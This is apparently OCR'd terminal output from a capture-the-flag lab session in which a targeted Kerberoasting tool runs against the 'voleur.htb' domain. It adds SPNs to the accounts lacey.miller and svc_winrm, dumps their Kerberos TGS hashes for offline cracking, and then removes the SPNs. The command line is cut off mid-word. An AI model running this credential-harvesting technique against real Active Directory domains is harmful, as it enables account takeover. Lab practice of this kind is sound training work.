 conper@kali:~/Desktop/Voleur/targetedKerberoast$ faketime "$(ntpdate -q voleur.htb | awk '{print $1 " " $2}')" python3 targe
leur.htb -k
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[VERBOSE] SPN added successfully for (lacey.miller)
[+] Printing hash for (lacey.miller)
$krb5tgs$23$*lacey.miller$VOLEUR.HTB$voleur.htb/lacey.miller*$9400ca2dd07d7a93f4fdd6178726dae7$f930cdfe3a8af9cba3b9f3ffccad
00601589dd862b372bdf5dd7594cf0365fc9c1b46973f6a449b925aa260ce8842b6c71dd371b6fee059330267a24f2a1121ed033eda6aa9ba08898b365c
9493a8acc23d4ec18330f704c3e7459fa34042fd6b4f0b1f37b3b08fcc11948a4a9c5d883ffcdb684e13246cd58133379c2cc92f9d0fee7f3256bb4985a
f5edd2eb5aaf902f6f8b19d25107b6a167cedd102093e97adeef22f9bc2b5287aeff10ecab275b5a4a34644f6c6cd3916e4531dabd2c8c56c35e2ebb3a4
53550feb8947f0aba17b6fe8426e6fbfdee5667bd841b7780efdbb38a9b2e60d0652d1e3de55a9dc6ab429d5608a9d53fe120146b3e62a737118b0e7208
ff086f4879214a751e5473c88f4a1bc6c82a2577f3e778c9d63347b8222cd0e3a648e91781df444032ea34db0657b066767ea996678593e46e7d63339818
7e7241bfef1b74dbdb00b306bf838fcfdf341ae0f63aaa8cd42f1f2b7154b96146a6dae9595ce14a2e2fd63191e29855600f76dc681a0dc6a8d315ec73c
e1988d1b759935d42c3de2e052e868d4555afec5866cbb07631cfaef5529d52e57ea0f53ad0973a6ec7b5b6051a04ae821b5cbb506ac4ba10bd7dc7776f
1dcb08a610b1b94a27368d7866a3099471030b4ac22536cc41a5baee616a6a7a17439a5b99a5be58eab62559cbb996647362cdd0e3149281bfa8a4f205e
be4fff88708034b5d0b7eb580b2c1aea2d0111228ddc9f204c906ca86fa16cfd56a4e85efc10b2f56ad2bbfd576e39718216d0e81da198928e577131b40
93356978b33d67a2d84693f8b9957665bfc1a8b82c189d83aad781a16003fb15356dbbb092d830d180b70e51aeee6936935b55e3634be4fa9f8c5093005
9a8b0571f1a015fb480d0b457174c7e470913ae531211a540bf9427f8b2da0a4b4f68bfb406064444dc2979db0dd0d7b323083
[VERBOSE] SPN removed successfully for (lacey.miller)
[VERBOSE] SPN added successfully for (svc_winrm)
[+] Printing hash for (svc_winrm)
$krb5tgs$23$*svc_winrm$VOLEUR.HTB$voleur.htb/svc_winrm*$198880af1b5471e76c2fbca1d96c1254$443ab79429d0f008fb54ede22f8d45ad59
a197baa88f57ff6fab31eeb5183a456e16dcb4e87faa60b8120b97c3827c705c6e65dac265765fa5f18e270a34c7664529fe7d88d65e586f8cb8c9ad0f2
612347a2c2760d15e3f49d159891472111636872871c078ffc856453b3554a91c809378a117696c1fb26c298696ee1144cf7629e1cb3eea41b0ffe2551c
ce696437048c40c5fab8027f5d8af7aaacdebeed3191291435f1a196abd3aab854ceaa0e0b720163b319cdfa4c42aa196553f9b1f4c3ac90f98d524778f
a8beec18576d232882d68ae42d0b287d92ea4450763ace8c355680e4c78c6b0ba818e9e771cdaea686b983a8817c9966f032003902e49ee89553d4ba15e
765979b20b3259a4ff18d730ec97f745baafa6cf6374e9bdd6e10ea4e9d1ebee68683d97b31b46538307199cd0690af95203847632efe35fb56d7fe8a0c
8d491d1eb1e942fb6d2dd4a10c67b9369ecff4e89cc3ce0ccb2b0cbebd3d96d9c7bad55c6028d68f6661209647d8ff9c33b6102f69112300c2fcd63f809
6e60b5b9797b0fe38a5029a7ca2a0d517a19292c69ca5e0eb16aa16cb2d584a14e059357e971f1ef88f1638c47ef30fed67ea7d4f910d81459c1642a510
d580fbc43ab6e6ae90bf7dbc0f7d6d7061245cee86a911b9d9e10b032188770e8b73045d6a98e049710b6e0c14e510adff1b9d46d113d06dfb900b90bf1
f57a37dbc45bfc404514983a2f0cf6cb31e48d8fa8d00553765f180695770bb9929a46130c6913c1febf7d937add8bc00181cea853432284f1d7a61c8c3
aeea29fd2066fa97fcc33f8a6d63676b0786d35e2ea603764bd7940ba95e4d61abd82953cfab4dd3e18193a8909f741da91a559bcbba675eb6a7cab0add
598018ba98e98d50f4ace4fe6f2dcd7078915d54a375dda07a9c83bab62ab4b1ef7ca583018427abd18a0481f9baaadd
[VERBOSE] SPN removed successfully for (svc_winrm)